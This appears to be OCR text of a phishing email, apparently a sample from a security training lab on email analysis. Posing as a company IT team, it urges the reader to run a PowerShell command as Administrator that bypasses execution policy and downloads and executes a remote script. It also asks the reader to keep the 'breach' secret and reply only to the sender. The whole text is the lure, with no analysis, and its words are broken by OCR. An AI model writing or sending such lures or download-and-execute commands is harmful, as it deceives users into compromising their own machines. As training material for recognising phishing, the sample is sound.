 Good Afternoon User,
The IT department has recently detected some malicious activity coming from your machine and
recommends that you reset your password immediately to mitigate the potenti al damage.
Please see the IT approved command to reset your current password. You will likely need to run it as
Adminis trator to enforce the password change.
Search for PowerShell and run the following command as Administrator:
powershell .exe -exec Bypass -C "IEX (New-Object Net.WebClient).DownloadString("https://cda-lab-
data.s3.amazonaws.com/CDA+W orkstation/Email+Analysis/PasswordReset.ps1)"
Should you run into any issues, please only reply to this email as we're not currently in a position to make a
public disclosure a nd do not want this potential breach to leave the company until we've had time to prepare
a response.
Respectfully,
The Goodcorp IT Team